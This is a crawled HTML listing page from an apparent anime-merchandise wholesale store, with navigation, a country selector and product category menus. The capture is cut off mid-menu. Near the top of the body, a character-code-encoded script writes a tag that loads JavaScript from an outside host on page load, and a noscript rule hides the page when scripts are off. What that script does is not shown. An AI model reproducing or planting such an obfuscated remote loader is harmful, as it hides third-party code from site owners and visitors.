

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.salesmanb2b.com/list1.jsp?queryType=anime&pid=2051
body_size: 155959
content:







	






<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="shortcut icon" type="image/x-icon"  href="/libs/images/favicon.ico" />
<link rel="bookmark" type="image/x-icon"  href="/libs/images/favicon.ico" />

<meta http-equiv="Content-Type" content="text/html;  charset=utf-8" />

	
	
		<title>Tiger,Anime wholesale,Anime Toys Store,Anime distributor,Anime toys merchandise</title>
		<meta
		content="Anime wholesale: anime distributor of China, supply Anime merchandise. All anime toys in wholesale price, Find anime merchandise in anime distributor shop!"
		name="description"/>
	    <meta name="keywords"
		content="Tiger,Anime wholesale, Anime distributor, Anime toys merchandise distributor" />
	

			<link rel="stylesheet" href="/libs/css/my/lrtk.css?v=3" type="text/css" />
	        <link rel="stylesheet" type="text/css" href="/libs/thirdPart/jquery-ui/jquery-ui.min.css?v=3"></link>
			<link rel="stylesheet" href="/libs/css/my/layout.css?v=3" type="text/css" />
			
			<!-- 分页组件的css -->
			<link rel="stylesheet" href="/libs/css/my/view-filter.css?v=3" type="text/css" />
			<link rel="stylesheet" href="/libs/css/jquery/kkpager-master/kkpager_orange.css?v=3" type="text/css" />
			
			<link rel="stylesheet" href="/libs/css/my/list.css?v=3" type="text/css" />
			  
		  <script type="text/javascript" src="/libs/js/jquery/jquery.js?v=3"></script>
          <script type="text/javascript" src="/libs/js/base.js?v=3"></script>
		  <script type="text/javascript" src="/libs/thirdPart/jquery-ui/jquery-ui.min.js?v=3"></script>
		  <script type="text/javascript" src="/libs/js/my/head.js?v=3"></script> 
		  <script type="text/javascript" src="/libs/js/my/search.js?v=3"></script>
		  <script type="text/javascript" src="/libs/js/my/slideMenu.js?v=3"></script>
	      <script type="text/javascript" src="/libs/js/my/list1.js?v=3"></script>
	      <script type="text/javascript" src="/libs/js/star/jquery.raty.js?v=3"></script>
<style>em{background-color: yellow;}</style>
</head>

<body>
	





<!-- 跳转到客户个人信息的url -->

<!-- 跳转到新闻详情的url -->





	


	    
		<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"2452"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>
       

<link rel="stylesheet" href="/libs/css/my/select_gj.css"
	type="text/css" />
<div class="Wrapper">
	<div class="Header">
		<!--HeaderTop-->
		

		
		<div class="HeaderTop">
			<ul id="topLeft">
				
					
						<p class="UserLogin">
							<span id="login" style="color: red"> <a
								href="/view/login.do" title="Sign in">Sign in</a>&nbsp; <a
								href="/view/register.do" title="Register">Register</a>
							</span>
						</p>
					

					
				

			</ul>
			<ul id="topnav">
				<li><a id="country_tab" href="javascript:void(0);"
					title="Ship to" class="Account">Ship to <span id="flag"
						class="fastbannerform__span f32 NOFLAG "
						style="margin-top: -4px;"></span><img
						src="/libs/images/my/arrows.png" alt="arrows" /></a>
					<div class="switcher-sub notranslate hide" data-role="content">
						<select id="country_selected" name="country"
							class="fastbannerform__country" style="width: 280px;">
							
								<option value="1" title="AF">Afghanista</option>
							
								<option value="2" title="AX">Aland Islands</option>
							
								<option value="3" title="AL">Albania</option>
							
								<option value="4" title="DZ">Algeria</option>
							
								<option value="5" title="AS">American Samoa</option>
							
								<option value="6" title="AD">Andorra</option>
							
								<option value="7" title="AO">Angola</option>
							
								<option value="8" title="AI">Anguilla</option>
							
								<option value="9" title="AQ">Antarctica</option>
							
								<option value="10" title="AG">Antigua And Barbuda</option>
							
								<option value="11" title="AR">Argentina</option>
							
								<option value="12" title="AM">Armenia</option>
							
								<option value="13" title="AW">Aruba</option>
							
								<option value="14" title="AC">Ascension Island</option>
							
								<option value="15" title="AU">Australia</option>
							
								<option value="16" title="AT">Austria</option>
							
								<option value="17" title="AZ">Azerbaija</option>
							
								<option value="18" title="BS">Bahamas</option>
							
								<option value="19" title="BH">Bahrain</option>
							
								<option value="20" title="BD">Bangladesh</option>
							
								<option value="21" title="BB">Barbados</option>
							
								<option value="22" title="BY">Belarus</option>
							
								<option value="23" title="BE">Belgium</option>
							
								<option value="24" title="BZ">Belize</option>
							
								<option value="25" title="BJ">Beni</option>
							
								<option value="26" title="BM">Bermuda</option>
							
								<option value="27" title="BT">Bhuta</option>
							
								<option value="28" title="BO">Bolivia</option>
							
								<option value="29" title="BA">Bosnia And Herzegovina</option>
							
								<option value="30" title="BW">Botswana</option>
							
								<option value="31" title="BV">Bouvet Island</option>
							
								<option value="32" title="BR">Brazil</option>
							
								<option value="33" title="IO">British Indian Ocean Territory</option>
							
								<option value="34" title="B ">Brunei Darussalam</option>
							
								<option value="35" title="BG">Bulgaria</option>
							
								<option value="36" title="BF">Burkina Faso</option>
							
								<option value="37" title="BI">Burundi</option>
							
								<option value="38" title="KH">Cambodia</option>
							
								<option value="39" title="CM">Cameroo</option>
							
								<option value="40" title="CA">Canada</option>
							
								<option value="41" title="CV">Cape Verde</option>
							
								<option value="42" title="KY">Cayman Islands</option>
							
								<option value="43" title="CF">Central African Republic</option>
							
								<option value="44" title="TD">Chad</option>
							
								<option value="45" title="CL">Chile</option>
							
								<option value="46" title="CN">China</option>
							
								<option value="47" title="CX">Christmas Island</option>
							
								<option value="48" title="CC">Cocos (Keeling) Islands</option>
							
								<option value="49" title="CO">Colombia</option>
							
								<option value="50" title="KM">Comoros</option>
							
								<option value="51" title="CD">Congo</option>
							
								<option value="52" title="CG">Congo, Republic Of</option>
							
								<option value="53" title="CK">Cook Islands</option>
							
								<option value="54" title="CR">Costa Rica</option>
							
								<option value="55" title="CI">Cote D Ivoire</option>
							
								<option value="56" title="HR">Croatia</option>
							
								<option value="57" title="CU">Cuba</option>
							
								<option value="58" title="CY">Cyprus</option>
							
								<option value="59" title="CZ">Czech Republic</option>
							
								<option value="60" title="KP">Democratic Peoples Republic Korea</option>
							
								<option value="61" title="DK">Denmark</option>
							
								<option value="62" title="DJ">Djibouti</option>
							
								<option value="63" title="DM">Dominica</option>
							
								<option value="64" title="DO">Dominican Republic</option>
							
								<option value="65" title="TP.TL">East Timor</option>
							
								<option value="66" title="EC">Ecuador</option>
							
								<option value="67" title="EG">Egypt</option>
							
								<option value="68" title="SV">El Salvador</option>
							
								<option value="69" title="GQ">Equatorial Guinea</option>
							
								<option value="70" title="ER">Eritrea</option>
							
								<option value="71" title="EE">Estonia</option>
							
								<option value="72" title="ET">Ethiopia</option>
							
								<option value="74" title="FK">Falklands</option>
							
								<option value="75" title="FO">Faroe Islands</option>
							
								<option value="76" title="FJ">Fiji</option>
							
								<option value="77" title="FI">Finland</option>
							
								<option value="78" title="FR">France</option>
							
								<option value="79" title="GF">French Guiana</option>
							
								<option value="80" title="PF">French Polynesia</option>
							
								<option value="82" title="GA">Gabo</option>
							
								<option value="83" title="GM">Gambia</option>
							
								<option value="84" title="GE">Georgia</option>
							
								<option value="85" title="DE">Germany</option>
							
								<option value="86" title="GH">Ghana</option>
							
								<option value="87" title="GI">Gibraltar</option>
							
								<option value="88" title="GR">Greece</option>
							
								<option value="89" title="GL">Greenland</option>
							
								<option value="90" title="GD">Grenada</option>
							
								<option value="91" title="GP">Guadeloupe</option>
							
								<option value="92" title="GU">Guam</option>
							
								<option value="93" title="GT">Guatemala</option>
							
								<option value="94" title="GG">Guernsey</option>
							
								<option value="95" title="G">Guinea</option>
							
								<option value="96" title="GW">Guinea-Bissau</option>
							
								<option value="97" title="GY">Guyana</option>
							
								<option value="98" title="HT">Haiti</option>
							
								<option value="99" title="HM">Heard And Mcdonald Islands</option>
							
								<option value="100" title="H">Honduras</option>
							
								<option value="101" title="HK">Hong Kong</option>
							
								<option value="102" title="HU">Hungary</option>
							
								<option value="103" title="IS">Iceland</option>
							
								<option value="104" title="I">India</option>
							
								<option value="105" title="ID">Indonesia</option>
							
								<option value="106" title="IR">Ira</option>
							
								<option value="107" title="IQ">Iraq</option>
							
								<option value="108" title="IE">Ireland</option>
							
								<option value="109" title="IM">Isle Of Ma</option>
							
								<option value="110" title="IL">Israel</option>
							
								<option value="111" title="IT">Italy</option>
							
								<option value="112" title="JM">Jamaica</option>
							
								<option value="113" title="JP">Japan</option>
							
								<option value="114" title="JE">Jersey</option>
							
								<option value="115" title="JO">Jordan</option>
							
								<option value="116" title="KZ">Kazakhstan</option>
							
								<option value="117" title="KE">Kenya</option>
							
								<option value="118" title="KI">Kiribati</option>
							
								<option value="119" title="KW">Kuwait</option>
							
								<option value="120" title="KG">Kyrgyzsta</option>
							
								<option value="121" title="LA">Lao Peoples Democratic Republic</option>
							
								<option value="122" title="LV">Latvia</option>
							
								<option value="123" title="LB">Lebano</option>
							
								<option value="124" title="LS">Lesotho</option>
							
								<option value="125" title="LR">Liberia</option>
							
								<option value="126" title="LY">Libyan Arab Jamahiriya</option>
							
								<option value="127" title="LI">Liechtenstei</option>
							
								<option value="128" title="LT">Lithuania</option>
							
								<option value="129" title="LU">Luxembourg</option>
							
								<option value="130" title="MO">Macao</option>
							
								<option value="131" title="MK">Macedonia</option>
							
								<option value="132" title="MG">Madagascar</option>
							
								<option value="133" title="MW">Malawi</option>
							
								<option value="134" title="MY">Malaysia</option>
							
								<option value="135" title="MV">Maldives</option>
							
								<option value="136" title="ML">Mali</option>
							
								<option value="137" title="MT">Malta</option>
							
								<option value="138" title="MH">Marshall Islands</option>
							
								<option value="139" title="MQ">Martinique</option>
							
								<option value="140" title="MR">Mauritania</option>
							
								<option value="141" title="MU">Mauritius</option>
							
								<option value="142" title="YT">Mayotte</option>
							
								<option value="143" title="MX">Mexico</option>
							
								<option value="144" title="FM">Micronesia</option>
							
								<option value="145" title="MC">Monaco</option>
							
								<option value="146" title="M">Mongolia</option>
							
								<option value="147" title="ME">Montenegro</option>
							
								<option value="148" title="MS">Montserrat</option>
							
								<option value="149" title="MA">Morocco</option>
							
								<option value="150" title="MZ">Mozambique</option>
							
								<option value="151" title="MM">Myanmar</option>
							
								<option value="152" title="NA">Namibia</option>
							
								<option value="153" title="NR">Nauru</option>
							
								<option value="154" title="NP">Nepal</option>
							
								<option value="155" title="NL">Netherlands</option>
							
								<option value="156" title="A">Netherlands Antilles</option>
							
								<option value="157" title="NC">New Caledonia</option>
							
								<option value="158" title="NZ">New Zealand</option>
							
								<option value="159" title="NI">Nicaragua</option>
							
								<option value="160" title="NE">Niger</option>
							
								<option value="161" title="NG">Nigeria</option>
							
								<option value="162" title="NU">Niue</option>
							
								<option value="163" title="NF">Norfolk Island</option>
							
								<option value="164" title="MP">Northern Mariana Islands</option>
							
								<option value="165" title="NO">Norway</option>
							
								<option value="166" title="OM">Oma</option>
							
								<option value="167" title="PK">Pakista</option>
							
								<option value="168" title="PW">Palau</option>
							
								<option value="169" title="PS">Palestinia</option>
							
								<option value="170" title="PA">Panama</option>
							
								<option value="171" title="PG">Papua New Guinea</option>
							
								<option value="172" title="PY">Paraguay</option>
							
								<option value="173" title="PE">Peru</option>
							
								<option value="174" title="PH">Philippines</option>
							
								<option value="175" title="P">Pitcairn Island</option>
							
								<option value="176" title="PL">Poland</option>
							
								<option value="177" title="PT">Portugal</option>
							
								<option value="178" title="PR">Puerto Rico</option>
							
								<option value="179" title="QA">Qatar</option>
							
								<option value="180" title="KR">Republic Of Korea</option>
							
								<option value="181" title="MD">Republic Of Moldova</option>
							
								<option value="252" title="SS">Republic of South Suda</option>
							
								<option value="182" title="RE">Reunion Island</option>
							
								<option value="183" title="RO">Romania</option>
							
								<option value="184" title="RU">Russian Federation</option>
							
								<option value="185" title="RW">Rwanda</option>
							
								<option value="186" title="BL">Saint Barthelemy</option>
							
								<option value="187" title="SH">Saint Helena</option>
							
								<option value="188" title="K">Saint Kitts And Nevis</option>
							
								<option value="189" title="LC">Saint Lucia</option>
							
								<option value="190" title="MF">Saint Martin (French Part)</option>
							
								<option value="191" title="PM">Saint Pierre And Miquelo</option>
							
								<option value="192" title="VC">Saint Vincent And The Grenadines</option>
							
								<option value="193" title="WS">Samoa</option>
							
								<option value="194" title="SM">San Marino</option>
							
								<option value="195" title="ST">Sao Tome And Principe</option>
							
								<option value="196" title="SA">Saudi Arabia</option>
							
								<option value="197" title="S">Senegal</option>
							
								<option value="198" title="RS">Serbia</option>
							
								<option value="199" title="SC">Seychelles</option>
							
								<option value="200" title="SL">Sierra Leone</option>
							
								<option value="201" title="SG">Singapore</option>
							
								<option value="202" title="SK">Slovak Republic</option>
							
								<option value="203" title="SI">Slovenia</option>
							
								<option value="204" title="SB">Solomon Islands</option>
							
								<option value="205" title="SO">Somalia</option>
							
								<option value="206" title="ZA">South Africa</option>
							
								<option value="207" title="GS">South Georgia & South Sandwich Islands</option>
							
								<option value="209" title="ES">Spain</option>
							
								<option value="210" title="LK">Sri Lanka</option>
							
								<option value="211" title="SD">Suda</option>
							
								<option value="212" title="SR">Suriname</option>
							
								<option value="213" title="SJ">Svalbard And Jan Mayen Islands</option>
							
								<option value="214" title="SZ">Swaziland</option>
							
								<option value="215" title="SE">Sweden</option>
							
								<option value="216" title="CH">Switzerland</option>
							
								<option value="217" title="SY">Syrian Arab Republic</option>
							
								<option value="218" title="TW">Taiwan</option>
							
								<option value="219" title="TJ">Tajikistan</option>
							
								<option value="220" title="TZ">Tanzania</option>
							
								<option value="221" title="TH">Thailand</option>
							
								<option value="222" title="TG">Togo</option>
							
								<option value="223" title="TK">Tokelau</option>
							
								<option value="224" title="TO">Tonga</option>
							
								<option value="225" title="TT">Trinidad And Tobago</option>
							
								<option value="226" title="T">Tunisia</option>
							
								<option value="227" title="TR">Turkey</option>
							
								<option value="228" title="TM">Turkmenista</option>
							
								<option value="229" title="TC">Turks And Caicos Islands</option>
							
								<option value="230" title="TV">Tuvalu</option>
							
								<option value="231" title="UG">Uganda</option>
							
								<option value="232" title="UA">Ukraine</option>
							
								<option value="233" title="AE">United Arab Emirates</option>
							
								<option value="234" title="GB.UK">United Kingdom</option>
							
								<option value="236" title="US">United States</option>
							
								<option value="238" title="UY">Uruguay</option>
							
								<option value="239" title="UZ">Uzbekista</option>
							
								<option value="240" title="VU">Vanuatu</option>
							
								<option value="241" title="VA">Vatican City State</option>
							
								<option value="242" title="VE">Venezuela</option>
							
								<option value="243" title="V">Vietnam</option>
							
								<option value="244" title="VG">Virgin Islands, British</option>
							
								<option value="245" title="VI">Virgin Islands, U.S.</option>
							
								<option value="246" title="WF">Wallis And Futuna Islands</option>
							
								<option value="247" title="EH">Western Sahara</option>
							
								<option value="248" title="YE">Yeme</option>
							
								<option value="249" title="YU">Yugoslavia (Being Phased Out)</option>
							
								<option value="250" title="ZM">Zambia</option>
							
								<option value="251" title="ZW">Zimbabwe</option>
							
						</select>
					</div></li>
				<li>
						
							<a href="/view/login.do" title="My Account" class="Account">My
								Account</a>
						

						

					</li>
				<li><a href="/news.jsp?key=FAQ" title="Help" class="help">Help</a>
				</li>
			</ul>
		</div>

		<div class="HeaderMiddle">
			<div class="Logo">
				<h1>
					&nbsp;<a href="/index.jsp" title="index">&nbsp;</a>
				</h1>
			</div>
			<div class="SearchBox">
				






<style>
.ui-autocomplete{text-align: left;}
.ui-autocomplete .hot{color: #e62e04;}
.ui-autocomplete li{height: 30px;line-height: 30px;padding-left: 10px;font-weight: bold;}
.ui-autocomplete li:hover {
	background-color: rgb(221,221,221);
}
</style>

<div class="SearchForm">
	<div id="#keywords" style="display:inline-block; float:left;">
		<input name="name" id="keywordsName" type="text"
		  >
		<select id="search_category">
		<option value="0">All Categories</option>
		
			<option value="12" >Toys</option>
		
			<option value="2" >Bag</option>
		
			<option value="750" >Accessories</option>
		
			<option value="5" >Clothing</option>
		
			<option value="832" >Merchandise</option>
		
			<option value="1008" >Office</option>
		
			<option value="627" >Home Decor</option>
		
			<option value="2267" >Personalized</option>
		
		</select>
	</div>
	<button id="searchSubmit"></button>
</div>
<div id="cart_right">
<div id="mycart" class="CartBox">
	<a href="/view/cart.do">
	<img alt="" src="/libs/images/my/cart.png"/>
	<span class="cart_num">
		<span id="items_count">
           0
		</span>
		<span>Cart</span>
	</span>
	</a>
	
	<div id="site-nav-menu-bd" class="site-nav-menu-bd">
	<div class="site-nav-menu-bd-panel">
		<div class="mini-cart-hd">
			<strong>Recently Added:</strong>
		</div>
		<ul id="mini-cart-bd" class="mini-cart-bd">
			
		</ul>
		<div class="mini-cart-ft">
			<p>
				<a 	href="/view/cart.do" class="site-nav-btn">My Shopping Cart</a>
			</p>
		</div>
	</div>
	</div>
</div>

<div class="CartBox">
   	<a href="/view/wishlist.do">
	<span class="wishlist">0</span>
	<span>
		<span>Wish</span>
		<span>List</span>
	</span>
	</a>
	<a href="http://www.salesmanb2b.com/news.jsp?key=contact">
		<img style="position: relative;left:10px;" alt="ico-email" src="/libs/images/my/ico-email.png">
	</a>
</div>
</div>
<div id="options_panel" title="Please select specifications."></div>
			</div>
		</div>
		<div class="HeaderBottom">
			<div class="CateProTitle">
				<h3>Product Categories</h3>
			</div>
			<div class="Navigation">
				<ul id="pagenav">
					
						<li class="pagenavli" data-id="12"><a
							href="/list1.jsp?queryType=l1&pid=12"
							class="itemProduct" title="Toys">Toys</a>
							<div id="pull_down12" class="pull_down">
								
									
									
									
									
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2178"
												class="itemProduct"
												title="Figure">Figure(110)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2154"
												class="itemProduct"
												title="Figure Keychain">Figure Keychain(22)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=629"
												class="itemProduct"
												title="Money Pot">Money Pot(11)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=623"
												class="itemProduct red"
												title="Plush Doll">Plush Doll(532)</a>
											</span>
										
										<div class="Debug"></div>
									
								
							</div></li>
					
						<li class="pagenavli" data-id="2"><a
							href="/list1.jsp?queryType=l1&pid=2"
							class="itemProduct" title="Bag">Bag</a>
							<div id="pull_down2" class="pull_down">
								
									
									
									
									
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1281"
												class="itemProduct red"
												title="Backpack">Backpack(181)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1862"
												class="itemProduct"
												title="Drawstring Bag">Drawstring Bag(6)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2117"
												class="itemProduct"
												title="Handbag">Handbag(9)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1864"
												class="itemProduct red"
												title="Itabag">Itabag(92)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2258"
												class="itemProduct"
												title="Lanyard Wallet">Lanyard Wallet(39)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2061"
												class="itemProduct"
												title="Lunch Bag">Lunch Bag(4)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2141"
												class="itemProduct"
												title="Makeup Bag">Makeup Bag(173)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2054"
												class="itemProduct"
												title="Phone Bag">Phone Bag(2)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1863"
												class="itemProduct"
												title="Plush Bag">Plush Bag(24)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=24"
												class="itemProduct"
												title="Purse">Purse(27)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1861"
												class="itemProduct red"
												title="Shoulder Bag">Shoulder Bag(328)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2192"
												class="itemProduct"
												title="Storage Bag">Storage Bag(5)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2062"
												class="itemProduct"
												title="Waist Bag">Waist Bag(21)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=23"
												class="itemProduct red"
												title="Wallet">Wallet(209)</a>
											</span>
										
										<div class="Debug"></div>
									
								
							</div></li>
					
						<li class="pagenavli" data-id="750"><a
							href="/list1.jsp?queryType=l1&pid=750"
							class="itemProduct" title="Accessories">Accessories</a>
							<div id="pull_down750" class="pull_down">
								
									
									
									
									
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1623"
												class="itemProduct"
												title="Anti-Dust Mask">Anti-Dust Mask(57)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=981"
												class="itemProduct"
												title="Cloth Patches">Cloth Patches(210)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=991"
												class="itemProduct"
												title="Eyepatch">Eyepatch(102)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=648"
												class="itemProduct"
												title="Hair Clips">Hair Clips(198)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=29"
												class="itemProduct"
												title="Wristband">Wristband(109)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=37"
												class="itemProduct"
												title="Headband">Headband(181)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=641"
												class="itemProduct red"
												title="Mask">Mask(290)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=656"
												class="itemProduct"
												title="Weapon">Weapon(113)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=688"
												class="itemProduct red"
												title="Wig">Wig(337)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2237"
												class="itemProduct"
												title="Anime Cosplay">Anime Cosplay(28)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1137"
												class="itemProduct"
												title="Anklets">Anklets(19)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=757"
												class="itemProduct"
												title="Bracelet">Bracelet(493)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2142"
												class="itemProduct"
												title="Button Pin">Button Pin(33)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2216"
												class="itemProduct"
												title="Cufflinks">Cufflinks(43)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=755"
												class="itemProduct"
												title="Earring">Earring(478)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2224"
												class="itemProduct"
												title="Glasses">Glasses(182)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2134"
												class="itemProduct"
												title="Hair Hoop">Hair Hoop(227)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2250"
												class="itemProduct"
												title="Hair Ties">Hair Ties(4)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2228"
												class="itemProduct"
												title="Leg Harness">Leg Harness(15)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2225"
												class="itemProduct"
												title="Leg Warmers">Leg Warmers(52)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2238"
												class="itemProduct"
												title="Makeup Brushes">Makeup Brushes(2)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=752"
												class="itemProduct red"
												title="Necklace">Necklace(616)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2139"
												class="itemProduct"
												title="Nurses Cap">Nurses Cap(22)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2242"
												class="itemProduct"
												title="Pants Chain">Pants Chain(25)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=754"
												class="itemProduct red"
												title="Pin">Pin(873)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=756"
												class="itemProduct"
												title="Ring">Ring(135)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2112"
												class="itemProduct"
												title="Scrunchies">Scrunchies(149)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2169"
												class="itemProduct"
												title="Shoe Charms">Shoe Charms(4)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2152"
												class="itemProduct"
												title="Shoelaces">Shoelaces(10)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2263"
												class="itemProduct"
												title="Tattoos Stickers">Tattoos Stickers(265)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2194"
												class="itemProduct"
												title="Tie">Tie(79)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2209"
												class="itemProduct"
												title="Waist Belt">Waist Belt(71)</a>
											</span>
										
										<div class="Debug"></div>
									
								
							</div></li>
					
						<li class="pagenavli" data-id="5"><a
							href="/list1.jsp?queryType=l1&pid=5"
							class="itemProduct" title="Clothing">Clothing</a>
							<div id="pull_down5" class="pull_down">
								
									
										
										<div class="c2_type">
											<h3>Accessaries</h3>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=770"
													class="itemProduct red"
													title="Baseball Cap">Baseball Cap(194)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=797"
													class="itemProduct"
													title="Cosplay Shoes">Cosplay Shoes(99)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2072"
													class="itemProduct"
													title="Fisherman Hat">Fisherman Hat(256)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=28"
													class="itemProduct red"
													title="Gloves">Gloves(102)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=4"
													class="itemProduct red"
													title="Hat">Hat(142)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2073"
													class="itemProduct"
													title="Knit Hat">Knit Hat(123)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2076"
													class="itemProduct"
													title="Leggings">Leggings(141)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=30"
													class="itemProduct"
													title="Scarf">Scarf(174)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2212"
													class="itemProduct"
													title="Shorts">Shorts(5)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=709"
													class="itemProduct"
													title="Slipper">Slipper(24)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=994"
													class="itemProduct red"
													title="Socks">Socks(528)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2234"
													class="itemProduct"
													title="Underwear">Underwear(59)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2074"
													class="itemProduct"
													title="Visor Hat">Visor Hat(5)</a>
												</span>
											
										</div>
										
										<div class="c2_type">
											<h3>Clothing</h3>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=27"
													class="itemProduct"
													title="Anime Costume">Anime Costume(404)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1858"
													class="itemProduct"
													title="Cloak">Cloak(22)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1479"
													class="itemProduct"
													title="Dress">Dress(146)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=767"
													class="itemProduct red"
													title="Hoodie">Hoodie(68)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2249"
													class="itemProduct red"
													title="Inflatable Costume">Inflatable Costume(64)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1875"
													class="itemProduct"
													title="Jumpsuit">Jumpsuit(43)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1121"
													class="itemProduct"
													title="Kigurumi">Kigurumi(173)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=736"
													class="itemProduct"
